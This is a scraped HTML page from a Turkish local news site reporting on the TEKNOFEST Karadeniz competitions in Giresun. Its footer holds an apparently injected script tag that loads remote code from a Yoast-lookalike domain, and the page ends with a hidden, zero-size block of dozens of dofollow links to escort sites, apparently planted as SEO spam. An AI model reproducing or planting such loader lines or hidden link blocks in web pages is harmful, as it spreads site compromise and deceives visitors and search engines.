0px;"><div class="haberEklendi2"><span>Bu haber 23 Temmuz 2022 - 16:12 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 289</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor&url=https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor</strong></p><p>Teknofest Karadeniz kapsamında Giresun&#8217;da 4 dalda düzenlenen yarışmalar sürüyor.</p><p>Çotanak Spor Kompleksi&#8217;nde organize edilen TEKNOFEST Havacılık, Uzay ve Teknoloji Festivali&#8217;nin ikinci günü, birinci günün özeti ve TEKNOFEST 5. yıl videosuyla başladı.</p><p>Müzik yayınının yanı sıra Karadeniz halk oyunları ekiplerinin gösteri sunduğu programda, &#8220;Bilim Türkiye Şovu&#8221; da yapıldı.</p><p>TÜBİTAK&#8217;ın katkılarıyla lise öğrencileri arasında düzenlenen &#8220;İklim Değişikliği Araştırma Projeleri Yarışması&#8221; ve &#8220;Kutup Araştırma Projeleri Yarışması&#8221;, üniversiteliler arasındaki &#8220;Araştırma Proje Yarışması&#8221; ile ASELSAN&#8217;ın da katkı sunduğu &#8220;İnsansız Su Altı Sistemleri Yarışması&#8221; devam ediyor.</p><p>Yarışmalarda ilk üçe girecek öğrenciler, Samsun&#8217;da 30 Ağustos-4 Eylül&#8217;de TEKNOFEST 2022 kapsamında düzenlenecek sergiye katılmaya hak kazanacak.</p><p>TEKNOFEST KARADENİZ Giresun yarışmaları, yarın kapanış programıyla sona erecek.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="26632" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=TEKNOFEST+KARADEN%C4%B0Z+Giresun+yar%C4%B1%C5%9Fmalar%C4%B1+devam+ediyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" data-link="https://twitter.com/intent/tweet?text=TEKNOFEST+KARADEN%C4%B0Z+Giresun+yar%C4%B1%C5%9Fmalar%C4%B1+devam+ediyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-9bac9af389ccb4936a7f5e08-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="9bac9af389ccb4936a7f5e08-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script type="9bac9af389ccb4936a7f5e08-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="9bac9af389ccb4936a7f5e08-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-189x106.webp);"></div><strong>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-213x160.jpg);"></div><h4>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="9bac9af389ccb4936a7f5e08-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-9bac9af389ccb4936a7f5e08-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-81x46.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yayla-peynirleri-tezgahlarda-yerini-almaya-basladi-h32015.html" title="Yayla Peynirleri tezgahlarda yerini almaya başladı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/yaylada-uretilip-7-8-ay-bekletiliyor-155843-20240415-81x45.png);"></div><strong>Yayla Peynirleri tezgahlarda yerini almaya başladı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="9bac9af389ccb4936a7f5e08-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="9bac9af389ccb4936a7f5e08-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script 